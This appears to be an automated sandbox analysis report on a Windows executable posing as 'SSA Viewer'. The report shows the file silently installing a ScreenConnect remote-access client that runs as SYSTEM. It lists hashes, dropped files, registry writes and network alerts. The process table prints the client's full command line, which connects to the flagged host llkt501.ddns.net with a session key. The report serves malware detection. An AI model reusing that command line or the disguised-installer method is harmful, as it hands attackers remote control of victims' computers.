| File name: | SSA Viewer 9.0.8.exe |
| Full analysis: | https://app.any.run/tasks/9f24b784-1d7f-422d-bae7-c06a1eb0f0b2 |
| Verdict: | Malicious activity |
| Analysis date: | October 02, 2024, 14:10:48 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 006B98EFF589D38EBF8465E626568062 |
| SHA1: | E4BEC2C62854250C189E86988B18A805BE12B222 |
| SHA256: | 131A2528430F97E2C1D168BB32DD79BFB672A7B9106B75D53DE1F254E809118F |
| SSDEEP: | 98304:eWuvp+mKBzhUZd3OytH9awXB0DXe3S+5OmxlGwP3AW5JTGG0DR/W3Tk9ZJAHfW3F:k5DAUs6y |
MALICIOUS

SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 880)
SUSPICIOUS
Reads security settings of Internet Explorer
- SSA Viewer 9.0.8.exe (PID: 3812)
Executable content was dropped or overwritten
- rundll32.exe (PID: 5712)
Executes as Windows Service
- VSSVC.exe (PID: 512)
- ScreenConnect.ClientService.exe (PID: 880)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 880)
Potential Corporate Privacy Violation
- ScreenConnect.ClientService.exe (PID: 880)
INFO
The process uses the downloaded file
- SSA Viewer 9.0.8.exe (PID: 3812)
Create files in a temporary directory
- SSA Viewer 9.0.8.exe (PID: 3812)
- rundll32.exe (PID: 5712)
Reads the computer name
- SSA Viewer 9.0.8.exe (PID: 3812)
- msiexec.exe (PID: 6744)
- msiexec.exe (PID: 4424)
Reads the machine GUID from the registry
- SSA Viewer 9.0.8.exe (PID: 3812)
Checks supported languages
- SSA Viewer 9.0.8.exe (PID: 3812)
- msiexec.exe (PID: 6744)
- msiexec.exe (PID: 4424)
Manages system restore points
- SrTasks.exe (PID: 4932)
Executable content was dropped or overwritten
- msiexec.exe (PID: 4424)
- msiexec.exe (PID: 3188)
Process checks computer location settings
- SSA Viewer 9.0.8.exe (PID: 3812)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (76.4) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (12.4) |
| .exe | | | Generic Win/DOS Executable (5.5) |
| .exe | | | DOS Executable Generic (5.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2022:11:18 20:10:20+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.33 |
| CodeSize: | 45568 |
| InitializedDataSize: | 5478912 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x14ad |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
145
Monitored processes
15
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 512 | C:\WINDOWS\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 880 | "C:\Program Files (x86)\ScreenConnect Client (905a7ca53d26072a)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=llkt501.ddns.net&p=8041&s=2b6a4514-20b6-43bb-9fbd-371ed832f97b&k=BgIAAACkAABSU0ExAAgAAAEAAQAFiJkYSsHWAiMLqCRmzzktgQckyG3TGgm6yPTLawNtNX6q1gr57JH4PrLfClMTmwPp16%2ftpUu72MJPhrP9Fe%2fDAOLI7IxssEnqHo0cK7GF8605xW1%2b29YYv7Gp%2f%2bRVnS8EXpyfNuusFYa%2bCoXawQboJM2Gi1VXFl4XcMGGJmYswsgo9qU%2fBqW3jX3LRGSRskHQDuJYQ8zNUvX1ZvvvtewO8gfRa7Z6WeC1pOnkHykQZ7ux8aNy9iCaTKjcx7FnTu1T7GRag6eNtt4weTuPK2uLu2HYzL%2fVKjjkmkP1xXy2lhSPvloy810giaMzeQQElR11NNJ7O%2bcRI%2b4xi9%2bIANXb&c=X9_Fallen&c=&c=&c=&c=&c=&c=&c=" | C:\Program Files (x86)\ScreenConnect Client (905a7ca53d26072a)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 24.2.3.8936 Modules
| |||||||||||||||
| 1944 | C:\Windows\syswow64\MsiExec.exe -Embedding 18CADD31B7C34C423118D1758D772ECE E Global\MSI0000 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2508 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3188 | "C:\Windows\System32\msiexec.exe" /i "C:\Users\admin\AppData\Local\Temp\ScreenConnect\905a7ca53d26072a\setup.msi" | C:\Windows\SysWOW64\msiexec.exe | SSA Viewer 9.0.8.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3812 | "C:\Users\admin\Desktop\SSA Viewer 9.0.8.exe" | C:\Users\admin\Desktop\SSA Viewer 9.0.8.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 4308 | C:\Windows\syswow64\MsiExec.exe -Embedding CE86A411330D3540174A520F113D5A63 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4424 | C:\WINDOWS\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4668 | "C:\Program Files (x86)\ScreenConnect Client (905a7ca53d26072a)\ScreenConnect.WindowsClient.exe" "RunRole" "e611aa0d-3d7a-44c3-b58e-4c97c1d9a2de" "System" | C:\Program Files (x86)\ScreenConnect Client (905a7ca53d26072a)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: SYSTEM Company: ScreenConnect Software Integrity Level: SYSTEM Description: ScreenConnect Client Exit code: 0 Version: 24.2.3.8936 Modules
| |||||||||||||||
Total events
5 660
Read events
5 383
Write events
260
Delete events
17
Modification events
| (PID) Process: | (4424) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000221702E8D414DB0148110000001B0000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4424) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 4800000000000000221702E8D414DB0148110000001B0000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4424) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 48000000000000004F644EE8D414DB0148110000001B0000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4424) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 48000000000000004F644EE8D414DB0148110000001B0000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4424) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 480000000000000061C850E8D414DB0148110000001B0000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4424) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 4800000000000000332C53E8D414DB0148110000001B0000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4424) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SPP |
| Operation: | write | Name: | LastIndex |
Value: 11 | |||
| (PID) Process: | (4424) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 4800000000000000E968CAE8D414DB0148110000001B0000D30700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4424) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\VssapiPublisher |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 48000000000000005ACDCCE8D414DB01481100000C1A0000E8030000010000000000000000000000B91D42F51A384743B63A6AD0C5B87F9B00000000000000000000000000000000 | |||
| (PID) Process: | (512) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\ASR Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 48000000000000000FACD8E8D414DB010002000048170000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
20
Suspicious files
22
Text files
10
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3812 | SSA Viewer 9.0.8.exe | C:\Users\admin\AppData\Local\Temp\ScreenConnect\905a7ca53d26072a\setup.msi | — | |
MD5:— | SHA256:— | |||
| 4424 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 4424 | msiexec.exe | C:\Windows\Installer\3fa1cb.msi | — | |
MD5:— | SHA256:— | |||
| 3188 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSI6484.tmp | executable | |
MD5:1FBE85C03CD43AE1F40B4AC3FBAF644A | SHA256:5534C5F8A6FA15723B5D295136E4847B75C3F251AFD4E560B554B46B0BF8E7B2 | |||
| 5712 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI6484.tmp-\ScreenConnect.Windows.dll | executable | |
MD5:F4E602A8A0FD88FF3FFDAC946C21E567 | SHA256:2AB4FB595844C11F27A54402C37197C96FA8E92FCC5D63B43D4810A4891EFBC7 | |||
| 5712 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI6484.tmp-\Microsoft.Deployment.Compression.dll | executable | |
MD5:4717BCC62EB45D12FFBED3A35BA20E25 | SHA256:E04DE7988A2A39931831977FA22D2A4C39CF3F70211B77B618CAE9243170F1A7 | |||
| 5712 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI6484.tmp-\Microsoft.Deployment.Compression.Cab.dll | executable | |
MD5:77BE59B3DDEF06F08CAA53F0911608A5 | SHA256:9D32032109FFC217B7DC49390BD01A067A49883843459356EBFB4D29BA696BF8 | |||
| 5712 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI6484.tmp-\ScreenConnect.InstallerActions.dll | executable | |
MD5:AC82CC8D30247F434B57155C8D7CB2A3 | SHA256:809A85090BD142900E82D9050DD6C0D68DEAA8B4FA1AA0FB302BC931FC9A89DD | |||
| 5712 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI6484.tmp-\ScreenConnect.Core.dll | executable | |
MD5:D0B5084C680C798B5340D2E61CA5E06C | SHA256:D933498CD929C57AAB0C3AF908E0FE617213DD67C13E39B2A1D68B8F21849A7A | |||
| 5712 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI6484.tmp-\CustomAction.config | xml | |
MD5:6F52EBEA639FD7CEFCA18D9E5272463E | SHA256:7027B69AB6EBC9F3F7D2F6C800793FDE2A057B76010D8CFD831CF440371B2B23 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
43
DNS requests
16
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6056 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4080 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4080 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2036 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1448 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4324 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1448 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6056 | svchost.exe | 20.190.159.75:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6056 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
llkt501.ddns.net |
| malicious |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2256 | svchost.exe | Potentially Bad Traffic | ET POLICY DNS Query to DynDNS Domain *.ddns .net |
880 | ScreenConnect.ClientService.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 37 |
880 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |